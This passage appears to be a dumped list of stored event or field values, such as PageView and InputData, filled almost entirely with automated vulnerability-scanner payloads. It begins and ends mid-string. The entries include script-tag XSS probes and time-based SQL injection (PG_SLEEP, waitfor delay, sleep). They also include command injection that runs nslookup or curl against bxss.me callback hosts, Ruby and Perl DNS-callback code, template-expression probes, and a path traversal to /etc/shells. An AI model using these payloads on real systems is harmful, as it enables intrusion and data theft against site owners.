>yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt 